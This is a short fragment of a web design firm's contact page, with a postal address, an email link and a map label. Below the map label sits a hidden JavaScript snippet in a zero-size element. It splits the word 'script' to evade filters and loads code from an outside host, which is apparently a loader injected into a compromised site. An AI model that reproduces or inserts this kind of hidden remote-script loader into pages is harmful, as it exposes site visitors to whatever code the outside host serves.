
Snail Mail Address:
Matcole Web Design
117 S. Cook Street, Suite 147
Barrington, IL 60010
email: Contact Us
Map
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);"
height="0px" width="0px" />